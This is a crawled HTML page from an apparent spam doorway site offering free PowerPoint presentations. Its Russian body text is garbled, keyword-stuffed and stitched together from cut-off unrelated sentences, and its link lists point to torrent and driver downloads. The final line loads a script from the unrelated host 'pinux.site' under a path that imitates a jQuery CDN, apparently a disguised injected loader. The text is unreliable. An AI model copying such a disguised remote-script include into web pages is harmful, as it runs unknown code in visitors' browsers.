

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-prezentaciya-medicina-i-informatika.html
body_size: 3043
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация медицина и информатика - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация медицина и информатика</h2>
                            </header>
                            <p>Наш сайт предлагает скачать готовые и бесплатные презентации, посвященные самым разным. Слайд №2: Тема проекта: Узоры и орнаменты на посуде. Цели и задачи проекта: Узнать что такое. 
Презентации помогают учителю более детально и наглядно объяснить проходимую по учебнику. Слайд №1: dobro.ru Два мира есть у человека: Один, который нас творил. Другой, который мы от века. 900 детских презентаций powerpoint и 300 флеш-игр ребёнку с 1 года. Презентация создана к уроку в третьем классе по программе УМК «Школа России». Разработка. 
Сервис PPT Онлайн предназначен для показа презентаций PowerPoint. Загрузите презентацию чтобы. На сайте можно скачать интересные презентации, а также шаблоны и фоны для презентаций PowerPoint. Если вам нужна презентация PowerPoint, то на нашем сайте вы всегда можете бесплатно скачать. При подготовке к контрольной или самостоятельной работе школьники и студенты могут. 
Наш сайт предлагает скачать готовые и бесплатные презентации, посвященные самым разным. Слайд №2: Тема проекта: Узоры и орнаменты на посуде. Цели и задачи проекта: Узнать что такое. Презентации помогают учителю более детально и наглядно объяснить проходимую по учебнику. 900 детских презентаций powerpoint и 300 флеш-игр ребёнку с 1 года. Презентация создана к уроку в третьем классе по программе УМК Школа России  Разработка. На сайте можно скачать интересные презентации, а также шаблоны и фоны для презентаций PowerPoint. Если вам нужна презентация PowerPoint, то на нашем сайте вы всегда можете бесплатно скачать. 
При подготовке к контрольной или самостоятельной работе школьники и студенты могут. 26 февраля -1 марта 2019г., Международные научные мероприятия РАЕ, г.Москва. 26 февраля -1 марта. Уважаемые читатели! Обращаем ваше внимание, что ко всем электронно-библиотечным системам. Объявление о начале конкурса на получение стипендии Президента РФ для молодых ученых. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-mod-na-skayrim-bronya-ohotnicy-na-demonov.html">Мод на скайрим броня охотницы на демонов</a></li>
                                <li><a href="cw99zz-ah-zachem-ya-na-svet-poyavilsya-akkordy.html">Ах зачем я на свет появился аккорды</a></li>
                                <li><a href="cw99zz-drayvera-na-hp-truevision-hd-skachat.html">Драйвера на hp truevision hd скачать</a></li>
                                <li><a href="cw99zz-tini-lav-multfilm-polnaya-versiya-skachat-torrent.html">Тини лав мультфильм полная версия скачать торрент</a></li>
                                <li><a href="cw99zz-skachat-drayvera-dlya-veb-kamery-k-three.html">Скачать драйвера для веб камеры k three</a></li>
                                <li><a href="cw99zz-venecianskiy-kupec-10-klass-skachat.html">Венецианский купец 10 класс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать готовые и бесплатные презентации Power Point.</li>
<li>Презентация - Узоры и орнаменты.</li>
<li>Презентация по информатике - скачать готовые презентации.</li>
<li>Презентация - Волонтёрство и волонтеры.</li>
<li>900 детских презентаций и 200 000 презентаций для школьников.</li>
<li>Солнце, растения и мы с вами (3 класс) - презентация.</li>
<li>Портал готовых презентаций, шаблонов и фонов PowerPoint.</li>
<li>Презентация PowerPoint - скачать презентацию на тему.</li>
<li>ppt Онлайн - смотреть презентации формата ppt онлайн.</li>
<li>Презентации.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-film-krov-tamplierov-cherez-torrent.html">Скачать фильм кровь тамплиеров через торрент</a></li>
                                            <li><a href="cw99zz-obrazec-doverennosti-dlya-sdachi-otchetnosti.html">Образец доверенности для сдачи отчетности</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-maksim-skachat-diskografiya-cherez-torrent.html">Максим скачать дискография через торрент</a></li>
                                            <li><a href="cw99zz-proizvodstvennaya-sanitariya-prezentaciya.html">Производственная санитария презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-oda-1747-kratkoe-soderzhanie.html">Ода 1747 краткое содержание</a></li>
                                            <li><a href="cw99zz-vot-fan-pesni-skachat.html">Вот фан песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-shema-predohraniteley-golf-3-1993.html">Схема предохранителей гольф 3 1993</a></li>
                                            <li><a href="cw99zz-raspisanie-passazhirskogo-poezda-43.html">Расписание пассажирского поезда 43</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
